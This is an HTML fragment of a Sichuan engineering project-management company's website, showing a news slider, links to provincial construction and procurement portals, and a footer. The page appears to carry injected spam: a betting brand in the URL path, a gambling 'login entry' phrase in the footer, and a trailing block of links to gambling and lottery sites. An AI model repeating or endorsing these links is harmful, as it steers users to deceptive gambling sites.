</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>